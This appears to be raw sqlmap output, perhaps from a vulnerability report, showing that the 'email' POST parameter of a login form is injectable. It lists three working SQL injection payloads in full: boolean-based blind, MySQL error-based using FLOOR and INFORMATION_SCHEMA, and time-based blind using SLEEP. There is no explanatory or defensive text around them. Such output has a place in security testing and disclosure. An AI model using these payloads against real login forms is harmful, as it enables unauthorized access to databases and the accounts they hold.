 ---
Parameter: email (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: user=admin&email=admin@123' OR NOT 2074=2074#&password=asd&btn_login=

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: user=admin&email=admin@123' OR (SELECT 9709 FROM(SELECT COUNT(*),CONCAT(0x7170707671,(S
ELECT (ELT(9709=9709,1))),0x716b706b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x
)a)-- nnPx&password=asd&btn_login=

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: user=admin&email=admin@123' AND (SELECT 9344 FROM (SELECT(SLEEP(5)))VmVg)-- xPPz&passwo
rd=asd&btn_login=